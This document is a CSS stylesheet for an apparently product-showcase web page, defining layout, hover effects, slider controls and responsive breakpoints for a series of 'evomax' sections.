  .evomax50-dh .on::before,
  .evomax50-dh p:hover::before {
  content: "";
  position: absolute;
  bottom: -1px;
  width: 100%;
  height: 2px;
  background-color: white;
  left: 0;
  }
  
  
  .evomax50-dh-x {
  display: inline-block;
  position: relative;
  border-bottom: 1px solid #373738;
  }
  
  .evomax50-dh p:nth-child(2) {
  text-align: right;
  margin-right: 0;
  }
  
  .evomax50-3d {
  background-color: black;
  padding: 10% 8%;
  }
  
  .evomax50-3d-cont {
  position: relative;
  }
  
  .evomax50-3d-left {
  width: 30%;
  margin-right: 70%;
  margin-top: 5%;
  margin-bottom: 5%;
  }
  
  .evomax50-3d-left img {
  display: inline-block;
  max-width: 50px;
  }
  
  .evomax50-3d-left h5 {
  font-size: 33px;
  line-height: 50px;
  margin: 10% 0 8%;
  font-weight: bold;
  }
  
  .evomax50-3d-left p {
  color: #78787E;
  font-size: 18px;
  }
  
  .evomax50-3d-right {
  position: absolute;
  width: 70%;
  left: 30%;
  top: 5%;
  }
  
  .evomax50-3d-right img {
  }
  
  .evomax49 {
  padding: 5%;
  padding-top: 2.5%;
  }
  
  .evomax49-cont {
  margin-top: 6.5%;
  }
  
  .evomax49-cont ul {
  }
  
  .evomax49-cont ul li {
  width: 31.333%;
  float: left;
  margin: 1%;
  position: relative;
  }
  
  .evomax49-cont ul li img {
  width: 100%;
  }
  
  .evomax49-cont ul li p {
  font-size: 20px;
  position: absolute;
  bottom: 0px;
  line-height: 52px;
  text-align: center;
  width: 100%;
  left: 0;
  background-color: rgb(0 0 0 / 30%);
  }
  
  .evomax49-cont ul li:nth-child(1),
  .evomax49-cont ul li:nth-child(2) {
  width: 48%;
  }
  
  .evomax48 {
  padding: 7.5% 0;
  }
  
  .evomax48-cont {
  margin-top: 8%;
  }
  
  .evomax48-cont ul li {
  background-color: rgb(18 18 18);
  padding: 5%;
  margin-bottom: 2%;
  }
  
  .evomax48-cont ul li:nth-child(1) .evomax48-fd-left img {
  margin-top: 5%;
  margin-bottom: 5%;
  width: 75%;
  }
  
  
  .evomax48-cont ul li:nth-child(2) .evomax48-fd-left img {
  width: 60%;
  }
  
  .evomax48-fd {
  position: relative;
  }
  
  .evomax48-fd-left {
  width: 33%;
  }
  
  
  .evomax48-fd-right {
  width: 60%;
  position: absolute;
  right: 0;
  top: 0;
  }
  
  .evomax48-fd-right h5 {
  font-size: 28px;
  font-weight: bold;
  }
  
  .evomax48-fd-right a {
  font-size: 16px;
  color: #3f83ef;
  }
  
  .evomax48-fd-right a:hover {
  text-decoration: underline;
  }
  
  .evomax48-fd-ms {
  margin: 1.5% 0 2% 0;
  }
  
  .evomax48-fd-ms p {
  font-size: 16px;
  color: #909090;
  line-height: 1.7;
  }
  
  .evomax47 {
  padding: 5% 0;
  }
  
  .evomax47-cont {
  margin-top: 9%;
  }
  
  .evomax47 .evomax-head h2 {
  font-size: .65rem;
  }
  
  .evomax47 .evomax-head p {
  font-size: 24px;
  margin-top: 2%;
  font-weight: normal;
  }
  
  .evomax47 .evomax-head p span:hover {
  text-decoration: initial !important;
  }
  
  
  .evomax47 ul {
  }
  
  .evomax47 ul li {
  width: 31.333%;
  float: left;
  margin: 0% 1%;
  background-color: #121212;
  min-height: 300px;
  padding: 6% 5%;
  text-align: center;
  }
  
  .evomax47 ul li img {
  max-width: 80px;
  }
  
  .evomax47 ul li h5 {
  font-size: 28px;
  margin: 22% 0 9%;
  font-weight: bold;
  }
  
  .evomax47 ul li p {
  font-size: 17px;
  line-height: 28px;
  min-height: 85px;
  color: #909090;
  }
  
  .evomax46 {
  padding: 7.5% 0;
  }
  
  .evomax46 .evomax-head h2 {
  font-size: .65rem;
  }
  
  .evomax46-cont {
  margin-top: 11%;
  }
  
  .evomax46-fd {
  position: relative;
  }
  
  .evomax46-fd-left {
  width: 40%;
  position: absolute;
  left: 0;
  height: 100%;
  padding: 0% 5%;
  padding-left: 2%;
  }
  
  .evomax46-fd-x {
  border-left: 1px solid #494949;
  }
  
  .evomax46-fd-xline {
  position: relative;
  width: 1px;
  height: 100%;
  float: left;
  background: red;
  display: none;
  }
  
  .evomax46-fd-xline::before {
  content: "";
  height: 100%;
  left: -2px;
  width: 3px;
  background-color: white;
  top: 0;
  position: absolute;
  }
  
  .evomax46-fd-ms {
  color: #b4b4b4;
  margin-bottom: 12%;
  cursor: pointer;
  padding-left: 8%;
  position: relative;
  transition: all .3s cubic-bezier(.23,1,.32,1);
  }
  
  .evomax46-fd-ms.on::before {
  content: "";
  height: 100%;
  left: -2px;
  width: 3px;
  background-color: white;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  transition: all .5s ease;
  }
  
  .hevomax46 .evomax46-fd-ms {
  color: #7a7a7a;
  }
  
  .hevomax46 .evomax46-fd-left {
  padding: 5%;
  }
  
  .evomax46-fd-ms.on,
  .evomax46-fd-ms:hover {
  color: white;
  }
  
  .evomax46-fd-ms h5 {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 6%;
  transition: all .3s ease;
  }
  
  .hevomax46 .evomax46-fd-ms h5 { /* font-weight: normal; */
  }
  
  .evomax46-fd-ms p {
  font-size: 20px;
  line-height: 1.7;
  height: 0px;
  opacity: 0;
  transition: all .5s ease;
  }
  
  .evomax46-fd-ms.on p {
  height: auto;
  opacity: 1;
  }
  
  .evomax46-fd-right {
  width: 60%;
  margin-left: 40%;
  overflow: hidden;
  }
  
  .evomax46-fd-right img,
  .evomax46-fd-right video {
  width: 100%;
  display: none;
  }
  
  .evomax46-fd-right .on {
  display: block;
  }
  
  .evomax45 {
  padding: 5% 0;
  }
  
  .evomax46-tx {
  width: 60%;
  margin-left: 40%;
  }
  
  .evomax46-tx p {
  text-align: center;
  color: rgb(158 158 158 / 58%);
  font-size: 16px;
  margin-top: 5%;
  }
  
  .evomax45 .evomax-head h2 {
  font-size: .65rem;
  }
  
  .evomax45 .evomax-head p {
  font-weight: normal;
  font-size: 24px;
  }
  
  .evomax45-cont {
  margin-top: 7.5%;
  }
  
  .evomax45-cont .swiper-wrapper {
  height: auto;
  }
  
  .evomax45-cont-img {
  position: relative;
  overflow: hidden;
  }
  
  .evomax45-cont-img em {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  left: 0;
  background-color: hsl(0deg 0% 0% / 73%);
  top: 0;
  }
  
  .evomax45-cont-img img {
  width: 100%;
  }
  
  .evomax45-cont-ms {
  text-align: center;
  margin-top: 12%;
  color: rgb(180 180 180 / 45%);
  }
  
  .evomax45-cont-ms h5 {
  font-size: 26px;
  font-weight: bold;
  margin-bottom: 2%;
  }
  
  .evomax45-cont-ms p {
  font-size: 20px;
  color: #959596;
  margin-top: 6.5%;
  opacity: 0;
  }
  
  
  .evomax45-cont .swiper-slide {
  }
  
  .evomax45-cont .swiper-button-prev {
  background-image: url(../images/jt2.png);
  top: 35%;
  left: 28%;
  width: 60px;
  height: 60px;
  background-size: 60px;
  opacity: 0.5 !important;
  }
  
  .evomax45-cont .swiper-button-next {
  top: 35%;
  right: 28%;
  background-image: url(../images/jt1.png);
  width: 60px;
  height: 60px;
  background-size: 60px;
  opacity: 0.5 !important;
  }
  
  .evomax45-cont .swiper-button-prev:hover, .evomax45-cont .swiper-button-next:hover {
  opacity: 1 !important;
  }
  
  .evomax45-cont .swiper-slide-active {
  }
  
  .evomax45-cont .swiper-slide-active em, .evomax45-cont .swiper-slide:hover em {
  position: static;
  display: none;
  }
  
  .evomax45-cont .swiper-slide-active .evomax45-cont-ms, .evomax45-cont .swiper-slide:hover .evomax45-cont-ms {
  color: white;
  }
  
  .evomax45-cont .swiper-slide-active .evomax45-cont-ms p, .evomax45-cont .swiper-slide:hover .evomax45-cont-ms p {
  opacity: 1;
  }
  
  
  .evomax44 {
  padding: 5% 0;
  }
  
  .evomax44-cont {
  margin-top: 8%;
  background-color: #121212;
  border-radius: 18px;
  }
  
  .evomax44-cont2 ul li {
  width: 40%;
  float: left;
  margin: 7% 5%;
  }
  
  .evomax44-fd {
  position: relative;
  text-align: center;
  }
  
  .evomax44-fd-left {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  position: static;
  margin-bottom: 6%;
  }
  
  .evomax44-fd-left img {
  }
  
  .evomax44-fd-right {
  width: 100%;
  margin-left: 0%;
  }
  
  .evomax44-fd-right h5 {
  font-size: 30px;
  margin-bottom: 6%;
  }
  
  .evomax44-fd-right p {
  font-size: 24px;
  line-height: 1.667;
  color: #b4b4b4;
  }
  
  .evomax43 {
  padding: 12% 0 5% 0;
  }
  
  .evomax43 .evomax-head p {
  font-size: 24px;
  line-height: 1.79;
  color: #9d9d9d;
  }
  
  .evomax43-cont {
  margin-top: 6%;
  }
  
  .evomax41 {
  padding: 0% 0 8%;
  }
  
  .evomax41-cont {
  }
  
  .evomax41-fd {
  position: relative;
  }
  
  .evomax41-fd-left {
  width: 30%;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 10%;
  }
  
  .evomax41-fd-left-ms {
  font-size: 18px;
  margin-bottom: 4%;
  color: #abafafb5;
  width: 174px;
  text-align: center;
  line-height: 92px;
  height: 86px;
  cursor: pointer;
  }
  
  .evomax41-fd-left-ms.on,
  .evomax41-fd-left-ms:hover {
  background: url(../images/evmax71.png);
  background-size: cover;
  color: white;
  }
  
  .evomax41-fd-right {
  width: 70%;
  margin-left: 30%;
  }
  
  .evomax41-fd-right-ms {
  display: none;
  position: relative;
  }
  
  .evomax41-fd-right-ms img {
  max-width: 500px;
  }
  
  .evomax41-fd-right-ms.on {
  display: block;
  }
  
  .evomax41-fd-right-dw {
  position: absolute;
  top: 65.5%;
  width: 43%;
  left: -10%;
  }
  
  .evomax41-fd-right-dw.right-dw1 {
  /* left: 19%; */
  width: 58%;
  }
  
  .evomax41-fd-right-dw.right-dw2 {
  /* left: 20%; */
  top: 39%;
  width: 60%;
  }
  
  .evomax41-fd-right-dw.right-dw3 {
  /* left: 0%; */
  top: 39%;
  width: 45%;
  }
  
  .evomax41-fd-right-dw h5 {
  font-size: 28px;
  font-weight: bold;
  }
  
  .evomax41-fd-right-dw em {
  display: block;
  width: 100%;
  height: 2px;
  background-color: #585858;
  margin: 25px 0 30px;
  }
  
  .evomax41-fd-right-dw p {
  font-size: 16px;
  line-height: 28px;
  color: #6b6b70;
  }
  
  .evomax42 {
  padding: 5% 0;
  }
  
  
  .evomax42-bgtp {
  /* height: 100vh; */
  position: relative;
  overflow: hidden;
  /* background: url(../images/evmax62.png) no-repeat center;
  background-size: 100%;
  background-position: 50%;
  background-attachment: fixed; */
  }
  
  .evomax42-cont2 {
  margin-top: 5%;
  }
  
  .evomax42-ul1 {
  }
  
  .evomax42-ul1 li {
  display: none;
  }
  
  .evomax42-ul1 li video {
  width: 100%;
  }
  
  .evomax42-ul1 li img {
  }
  
  .evomax42-ul1 li.on {
  display: block;
  }
  
  .evomax42-ul2 {
  margin: auto;
  width: 635px;
  border-bottom: 1px solid #494949;
  margin-top: 6%;
  margin-bottom: 3%;
  }
  
  .evomax42-ul2 li {
  font-size: 22px;
  color: rgb(136 144 145 / 66%);
  display: inline-block;
  line-height: 52px;
  position: relative;
  cursor: pointer;
  font-weight: bold;
  }
  
  .evomax42-ul2 li:nth-child(2) {
  margin: 0 13%;
  }
  
  .evomax42-ul2 li:nth-child(3) {
  margin-right: 13%;
  }
  
  .evomax42-ul2 li.on,
  .evomax42-ul2 li:hover {
  color: white;
  }
  
  .evomax42-ul2 li.on::before,
  .evomax42-ul2 li:hover::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 4px;
  background-color: white;
  bottom: -1px;
  }
  
  .evomax42-ul3 {
  width: 80%;
  margin: auto;
  }
  
  .evomax42-ul3 li {
  display: none;
  padding: 30px 15px;
  }
  
  .evomax42-ul3 li p {
  font-size: 20px;
  color: white;
  line-height: 32px;
  text-align: center;
  }
  
  .evomax42-ul3 li.on {
  display: block;
  }
  
  .evomax40 {
  padding: 5% 0;
  padding-top: 0px !important;
  }
  
  .evomax40-bgtp {
  /* height: 100vh; */
  position: relative;
  overflow: hidden;
  /* background: url(../images/evmax72.png) no-repeat center;
  background-size: 100%;
  background-position: 50%;
  background-attachment: fixed; */
  }
  
  .evomax40-cont {
  margin-bottom: 5%;
  }
  
  .evomax40-cont2 {
  padding: 9.5% 0;
  }
  
  .evomax40-cont2 img {
  }
  
  .evomax40-cont2 ul {}
  
  .evomax40-cont2 ul li {
  width: 30.333%;
  float: left;
  margin: 3% 1.5%;
  text-align: left;
  }
  
  .evomax40-cont2 ul li h5 {
  font-size: 50px;
  margin-bottom: 0%;
  font-weight: bold;
  }
  
  .evomax40-cont2 ul li p {
  font-size: 22px;
  color: #939393;
  margin-top: 15px;
  }
  
  .evomax40-cont2 ul li:nth-child(4) {
  width: 97%;
  }
  
  .evomax40-cont2-ms {
  margin-top: 5%;
  }
  
  .evomax40-cont2-ms p {
  font-size: 20px;
  color: #5c5c5c;
  line-height: 32px;
  }
  
  @media (max-width: 1659px) {
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 52px;
  letter-spacing: 3px;
  }
  
  .evomax-head p, .evomax43 .evomax-head pï¼Œ.evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 22px;
  line-height: 40px;
  }
  }
  
  @media (max-width: 1459px) {
  .evomax40-cont2 ul li h5 {
  font-size: 46px;
  }
  
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 46px;
  letter-spacing: 3px;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 46px;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 46px;
  }
  
  .evomax-head p, .evomax43 .evomax-head p, .evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 20px;
  line-height: 38px;
  }
  
  .evomax01-cont h5 {
  font-size: 32px;
  letter-spacing: 3px;
  }
  
  .evomax01-cont2 li img {
  height: 70px;
  width: 70px;
  }
  
  .evomax01-cont2 li p {
  font-size: 20px;
  }
  
  .evomax01-cont img {
  max-width: 360px;
  }
  }
  
  @media (max-width: 1259px) {
  .evomax40-cont2 ul li h5 {
  font-size: 42px;
  }
  
  .evomax01-cont img {
  max-width: 320px;
  }
  
  .evomax01-cont h5 {
  font-size: 30px;
  letter-spacing: 2px;
  }
  
  .evomax01-cont2 li img {
  height: 60px;
  width: 60px;
  }
  
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 40px;
  letter-spacing: 2px;
  }
  
  .evomax-head p, .evomax43 .evomax-head p, .evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 19px;
  line-height: 32px;
  }
  
  .evomax01-cont2 li p {
  font-size: 18px;
  }
  
  .evomax02-cont4 ul li {
  font-size: 20px;
  }
  
  .evomax02-cont4 ul {
  width: 515px;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 42px;
  }
  
  .evomax04-cont2 ul li img {
  width: 65px;
  height: 65px;
  }
  
  .evomax04-cont2 ul li {
  height: 240px;
  }
  
  .evomax04-cont2-des h5 {
  font-size: 22px;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 42px;
  }
  
  .evomax04-cont2-des p {
  font-size: 16px;
  }
  
  .evomax41-fd-right-dw {
  width: 40%;
  }
  
  .evomax41-fd-right-dw.right-dw3 {
  width: 43%;
  }
  
  .evomax41-fd-right-dw h5 {
  font-size: 24px;
  }
  
  .evomax42-ul2 li {
  font-size: 20px;
  }
  
  .evomax42-ul2 {
  width: 580px;
  }
  
  .evomax42-ul3 li p {
  font-size: 16px;
  text-align: left;
  }
  
  .evomax46-fd-ms h5 {
  font-size: 26px;
  }
  
  .evomax46-fd-ms p {
  font-size: 16px;
  }
  
  .evomax45-cont-ms h5 {
  font-size: 25px;
  }
  
  .evomax44-fd-right h5 {
  font-size: 25px;
  }
  
  .evomax44-fd-right p {
  font-size: 18px;
  line-height: 30px;
  }
  
  .evomax47 ul li h5 {
  font-size: 25px;
  }
  
  .evomax47 ul li p {
  font-size: 16px;
  }
  
  .evomax48-fd-right h5 {
  font-size: 25px;
  }
  
  .evomax48-fd-ms p {
  font-size: 15px;
  }
  
  .evomax50-3d-left h5 {
  font-size: 28px;
  line-height: 38px;
  }
  }
  
  @media (max-width: 769px) {
  
  .evomax40-cont2 ul {
  margin-top: 0%;
  }
  .evmaxmap {
  display: block;
  }
  
  .evmaxpc {
  display: none !important;
  }
  
  .evomax01-cont {
  height: auto;
  padding-top: 50px;
  }
  
  .evomax01-cont img {
  max-width: 280px;
  }
  
  .evomax01-cont h5 {
  font-size: 24px;
  letter-spacing: 2px;
  margin-top: 20px;
  }
  
  .evomax01-cont2 {
  padding: 30px 0;
  }
  
  .evomax01-cont2 li {
  width: 50%;
  margin-bottom: 30px;
  }
  
  .evomax01-cont2 li img {
  width: auto;
  height: 42px;
  }
  
  .evomax01-cont2 li p {
  font-size: 16px;
  margin-top: 12px;
  }
  
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 30px;
  letter-spacing: 1px;
  }
  
  .evomax-head h2 br {display: block;}
  
  .evomax06-cont {
  margin-top: 20px;
  }
  
  .evomax-head p, .evomax43 .evomax-head p, .evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 18px;
  margin-top: 20px;
  line-height: 28px;
  /* text-align: justify; */
  }
  
  .evomax-head p br {
  display: none;
  }
  
  .evomax02-cont4 ul li {
  width: 46%;
  margin: 2%;
  font-size: 17px;
  line-height: 42px;
  border: 1px solid #9e9e9e;
  text-align: center;
  }
  
  .evomax02-cont4 ul li:nth-child(2) {
  margin: auto;
  }
  
  .evomax02-cont4 ul {
  width: 100%;
  border-bottom: none;
  text-align: left;
  }
  
  .evomax02-cont4 ul li.on::before,
  .evomax02-cont4 ul li:hover::before {
  display: none;
  }
  
  .evomax02-cont4 {
  margin: 25px 0 10px;
  }
  
  .evomax02-cont4 ul li.on,
  .evomax02-cont4 ul li:hover {
  border-color: white;
  }
  
  .evomax02-cont3 p {
  font-size: 15px;
  }
  
  .evomax02-cont3 {
  width: 100%;
  }
  
  .evomax02-cont2-anniu p {
  font-size: 18px;
  }
  
  .evomax06 {
  padding: 40px 0;
  }
  
  .evomax03,
  .evomax05,
  .evomax04,
  .evomax41,
  .evomax42,
  .evomax46,
  .evomax44,
  .evomax49 {
  padding: 40px 0;
  }
  
  
  .evomax04 .evomax-head, .evomax40 .evomax-head, .evomax03 .evomax-head {
  text-align: left;
  }
  
  
  .evomax05-cont2 img {
  margin: 30px 0;
  }
  
  .evomax05-cont-dw img {max-width: 190%;width: 190%;margin-left: -35% !important;}
  
  
  .evomax05-cont-dw {
  margin-bottom: 80px !important;
  }
  
  .evomax05-cont2 ul li {
  width: 47%;
  /* text-align: center; */
  margin-bottom: 15px;
  }
  
  .evomax05-cont2 ul li p {
  font-size: 16px;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 28px;
  margin-bottom: 5px;
  }
  
  .evomax05-cont2 .tx {
  text-align: left;
  font-size: 14px;
  }
  
  .evomax04-cont2 ul li {
  height: auto;
  width: 96%;
  margin: 0 0%;
  margin-bottom: 20px;
  }
  
  .evomax04-cont2 ul li img {
  width: 52px;
  height: 52px;
  }
  
  .evomax07-cont {
  }
  
  .evomax07-cont video {
  width: 100%;
  }
  
  .evomax07-cont2 li {
  width: 47%;
  text-align: l;
  margin-bottom: 20px;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 28px;
  margin-bottom: 5px;
  }
  
  .evomax07-cont2 li h5 span {
  font-size: 18px;
  }
  
  .evomax07-cont2 li p {
  font-size: 16px;
  }
  
  .evomax41-fd-left {
  width: 100%;
  position: static;
  margin: auto;
  }
  
  .evomax41-fd-left-ms {display: inline-block;width: 45%;margin: 0 2%;line-height: 42px;font-size: 17px;height: 42px;margin-bottom: 15px;border: 1px solid #9e9e9e;border-radius: 8px;}
  
  .evomax41-fd-right {
  width: 100%;
  margin: auto;
  }
  
  .evomax41-fd-left-ms.on,
  .evomax41-fd-left-ms:hover {
  background: none;
  border: 1px solid white;
  }
  
  .evomax41-fd-right-ms img {
  width: 80%;
  }
  
  .evomax41-fd-right-dw {
  position: static;
  width: 80% !important;
  margin-top: 20px;
  text-align: center;
  margin: auto;
  }
  
  .evomax41-fd-right-dw em {
  height: 1px;
  width: 100%;
  }
  
  .evomax41-fd-right-dw h5 {
  font-size: 20px;
  }
  
  .evomax41-fd-right-dw p {
  font-size: 16px;
  }
  
  .evomax41-fd-right-dw em {
  margin: 15px 0 20px;
  }
  
  .evomax42-ul2 {
  width: 100%;
  border-bottom: none;
  }
  
  .evomax42-ul2 li {width: 45%;margin: 10px 2%;text-align: center;line-height: 36px;border: 1px solid #9e9e9e9e;font-size: 18px;border-radius: 8px;}
  
  .cgj-img .gb, .cgj-img .kq {
  font-size: 16px;
  }
  
  
  .evomax42-ul2 li.on,
  .evomax42-ul2 li:hover {
  border-color: white;
  }
  
  .evomax42-ul2 li:nth-child(2),
  .evomax42-ul2 li:nth-child(3) {
  margin: 10px 2%;
  }
  
  .evomax42-ul2 li.on::before,
  .evomax42-ul2 li:hover::before {
  display: none;
  }
  
  .evomax42-ul3 {
  width: 100%;
  }
  
  .evomax42-ul3 li {
  padding: 10px;
  }
  
  .evomax46-fd-left {
  position: static;
  width: 100%;
  height: auto;
  }
  
  .evomax46-fd-ms {
  margin-bottom: 8%;
  }
  
  .evomax46-fd-right {
  width: 100%;
  margin: auto;
  }
  
  .evomax46-tx {
  width: 100%;
  margin-left: 0;
  }
  
  .evomax46-fd-ms h5 {
  font-size: 20px;
  }
  
  .evomax46-fd-ms p {
  }
  
  .evomax45-cont-ms h5 {
  font-size: 22px;
  }
  
  .evomax45-cont .swiper-button-next {
  right: 8px;
  width: 48px;
  height: 48px;
  background-size: 48px;
  display: none;
  }
  
  .evomax45-cont .swiper-button-prev {
  left: 8px;
  width: 48px;
  height: 48px;
  background-size: 48px;
  display: none;
  }
  
  .evomax45-cont-ms p {
  font-size: 16px;
  }
  
  .evomax45_dec {
  font-size: 16px;
  }
  
  .evomax44-cont2 ul li {
  width: 90%;
  }
  
  .evomax44-fd-left img {
  width: 32px;
  }
  
  .evomax44-fd-right h5 {
  font-size: 22px;
  }
  
  .evomax44-fd-right p {
  font-size: 16px;
  line-height: 26px;
  }
  
  .evomax47 ul li {
  width: 98%;
  margin-bottom: 20px;
  height: auto;
  padding-top: 12%;
  }
  
  .evomax47 ul li h5 {
  font-size: 22px;
  margin: 10% 0 9%;
  }
  
  .evomax47 ul li p {
  height: 56px;
  line-height: 28px;
  min-height: auto;
  }
  
  .evomax48-cont ul li {
  padding: 30px 25px;
  }
  
  .evomax48-fd-left {
  width: 100%;
  }
  
  .evomax48-fd-right {
  position: static;
  width: 100%;
  margin-top: 40px;
  }
  
  .evomax48-fd-right h5 {
  font-size: 22px;
  }
  
  .evomax48-cont ul li:nth-child(1) .evomax48-fd-left img {
  margin: auto;
  }
  
  .evomax48-fd-ms {
  margin: 20px 0;
  }
  
  .evomax48-fd-ms p {
  font-size: 14px;
  }
  
  .evomax48-fd-right a {
  font-size: 14px;
  }
  
  .evomax49-cont ul li,
  .evomax49-cont ul li:nth-child(1),
  .evomax49-cont ul li:nth-child(2) {
  width: 98%;
  margin-bottom: 15px;
  }
  
  .evomax49-cont ul li p {
  font-size: 16px;
  line-height: 32px;
  }
  
  .evomax50-dh p {
  font-size: 18px;
  text-align: center;
  }
  
  .evomax50-3d-left {
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 30px;
  }
  
  .evomax50-3d-left img {
  width: 32px;
  }
  
  .evomax50-3d-left h5 {
  font-size: 24px;
  line-height: 32px;
  margin: 20px 0 15px;
  }
  
  .evomax50-3d-right {
  position: static;
  width: 100%;
  margin-bottom: 30px;
  margin: 100px 0;
  }
  
  .evomax40-cont2 ul li {
  width: 100%;
  /* text-align: center; */
  margin-bottom: 20px;
  }
  
  .evomax40-cont2 ul li h5 {
  font-size: 28px;
  margin-bottom: 5px;
  }
  
  .evomax40-cont2 ul li p {
  font-size: 16px;
  }
  
  .evomax40-cont2 ul li:nth-child(4) h5 {
  /* font-size: 20px; */
  word-break: break-all;
  }
  
  .evomax40-cont2-ms {
  }
  
  .evomax40-cont2-ms p {
  font-size: 14px;
  line-height: 24px;
  }
  }
  
  /* 20221230 */
  .evomax05_ul {
  position: relative;
  z-index: 999;
  background: rgb(2, 2, 2);
  }
  
  #pinFt,
  #pinFt1 {
  width: 100%;
  text-align: center;
  min-height: 100vh;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -90%);
  z-index: 100;
  }
  
  
  .hevomax05_ft {
  width: 100%;
  min-height: 100vh;
  }
  
  .evomax05 .evomax05_bgm,
  .evomax42 .evomax05_bgm,
  .evomax40 .evomax05_bgm {
  width: 100%;
  height: 100vh;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9999;
  background: url(../images/evmax74.png) no-repeat center; /* background: rgba(255, 255, 0, 0.8); */
  background-size: cover;
  }
  
  .evomax40 .evomax05_bgm,
  .evomax42 .evomax05_bgm {
  background: url(../images/evmax74.png) no-repeat center;
  /* background: rgba(255, 255, 0, 0.8); */
  background-size: cover;
  }
  
  .evomax05-bgtp2,
  .evomax42-cont2 {
  position: relative;
  z-index: 99;
  background: rgb(2, 2, 2);
  }
  
  .evomax42-cont2 {
  margin-top: 0px !important;
  padding-top: 5%;
  }
  
  .evomax42, .evomax40 {
  padding-bottom: 0px !important;
  }
  
  .w1200 {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto
  }
  
  .evomax45_dec {
  font-size: 18px;
  text-align: center;
  color: rgb(85 85 85 / 79%);
  padding-top: 3.5%;
  }
  
  .evomax02_hul {
  padding-top: 9% !important;
  }
  
  .evomax02_hul li {
  width: 32.66%;
  padding: 60px 22px;
  text-align: center;
  margin-right: 1%;
  height: 630px;
  border-radius: 17px;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  }
  
  .evomax02_hul li.on {
  position: relative;
  }
  
  .evomax02_hul li.on::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgb(0 0 0 / 54%);
  left: 0;
  top: 0;
  }
  
  .evomax02_hul li:last-child {
  margin-right: 0px;
  }
  
  .evomax02_hfont .evomax02_htit {font-size: 26px;color: #ffffff;font-weight: bold;}
  
  .evomax02_hfont .evomax02_hdec {
  font-size: 18px;
  line-height: 1.667;
  color: #b4b4b4;
  margin-top: 25px;
  width: 320px;
  margin: auto;
  margin-top: 25px;
  text-align: justify;
  }
  
  
  
  .evomax02_hul li:hover {
  width: 40%;
  }
  
  .evomax40-bgtphone {
  display: none;
  }
  
  @media (max-width:1220px) {
  .w1200 {
  width: 90%;
  }
  }
  
  @media (max-width:1100px) {
  .evomax02_hfont .evomax02_htit {
  font-size: 24px;
  }
  
  .evomax02_hfont .evomax02_hdec {
  font-size: 16px;
  width: auto;
  }
  
  .evomax02_hul li {
  height: 500px;
  padding: 40px 22px;
  }
  }
  
  @media (max-width:980px) {
  .evomax02_hul {
  flex-wrap: wrap;
  }
  
  .evomax02_hul li:hover,
  .evomax02_hul li {
  width: 49%;
  margin-top: 1%;
  }
  
  .evomax40-bgtppc {
  display: none;
  }
  
  .evomax40-bgtphone {
  display: block;
  }
  }
  
  @media (max-width:767px) {
  .evomax02_hul li:hover, .evomax02_hul li {
  width: 100%;
  height: 85vh;
  margin-right: 0px;
  margin-top: 20px;
  background-position-y: -50px !important;
  }
  
  .evomax02_hfont .evomax02_htit {
  font-size: 20px;
  }
  
  .evomax02_hfont .evomax02_hdec {
  margin-top: 15px;
  }
  
  .evomax02-cont2-anniu p {
  padding: 8px 16px;
  font-size: 15px;
  line-height: 22px;
  }
  
  .evomax02-cont2-anniu p img {
  max-width: 16px;
  top: -1px;
  }
  
  .evomax02-cont2-anniu { /* position: static; */
  margin-bottom: 25px;
  }
  
  #evomax02-cont2-anniu2 {
  top: 50%;
  }
  }
  
  
  
  .evomax01-cont3 {
  position: relative;
  margin-bottom: 20%;
  }
  
  .evomax01-cont3.on {
  height: 100% !important;
  }
  
  .evomax01-cont3-dw img {
  height: 100%;
  opacity: 0;
  }
  
  .evomax01-cont3-dw.on img {
  /* animation: evomax01-cont3-tmd 2s linear 1; */
  animation-fill-mode: forwards;
  width: 150%;
  }
  
  
  @keyframes evomax01-cont3-tmd {
  0% {
  opacity: 0.3;
  }
  
  50% {
  opacity: 0.5;
  }
  
  75% {
  opacity: 0.7;
  }
  
  100% {
  opacity: 1;
  }
  }
  
  
  .evomax01-cont3-dw {
  height: 100vh;
  width: 100%;
  background-size: 100%;
  }
  
  .evomax01-cont3-dw.on {
  position: fixed;
  top: 0;
  background-size: 100%;
  }
  
  .cgj-img {
  position: relative;
  }
  
  
  .cgj-img em {
  animation: movethuma 2s linear 1;
  }
  
  .cgj-img em {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgb(0 0 0 / 37%);
  color: transparent;
  right: 50%;
  }
  
  .cgj-img .kq {
  position: absolute;
  right: 3%;
  bottom: 5%;
  font-size: 20px;
  color: white;
  }
  
  .cgj-img .gb {
  position: absolute;
  left: 3%;
  bottom: 5%;
  font-size: 20px;
  color: white;
  }
  
  .evomax05-cont-dw {
  position: relative;
  margin: 0% 0 5%;
  }
  
